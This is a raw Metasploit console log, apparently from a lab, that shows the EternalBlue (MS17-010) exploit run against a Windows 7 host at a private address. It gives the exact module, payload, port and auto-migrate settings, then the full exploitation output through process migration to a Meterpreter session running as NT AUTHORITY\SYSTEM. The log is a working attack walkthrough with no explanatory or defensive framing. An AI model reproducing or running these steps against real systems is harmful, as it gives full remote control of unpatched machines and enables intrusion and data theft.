 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.183.128
rhost => 192.168.183.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf6 exploit(windows/smb/ms17_010_eternalblue) > run

[*] 192.168.183.128:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.183.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.128:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.128:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.183.128:445 - The target is vulnerable.
[*] 192.168.183.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.128:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.128:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.183.128:445 - Connecting to target for exploitation.
[+] 192.168.183.128:445 - Connection established for exploitation.
[+] 192.168.183.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.128:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.128:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.128:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.128:445 - Starting non-paged pool grooming
[+] 192.168.183.128:445 - Sending SMBv2 buffers
[+] 192.168.183.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.128:445 - Sending final SMBv2 buffers.
[*] 192.168.183.128:445 - Sending last fragment of exploit packet!
[*] 192.168.183.128:445 - Receiving response from exploit packet
[+] 192.168.183.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.128:445 - Sending egg to corrupted connection.
[*] 192.168.183.128:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.128:4444
[*] Sending stage (200262 bytes) to 192.168.183.128
[*] Session ID 2 (0.0.0.0:0 -> 192.168.183.128:4444) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against TESTWIN7-PC
[*] Current server process: spoolsv.exe (1068)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2292
[+] Successfully migrated into process 2292
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (0.0.0.0:0 -> 192.168.183.128:4444) at 2021-07-02 15:11:02 +0800

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM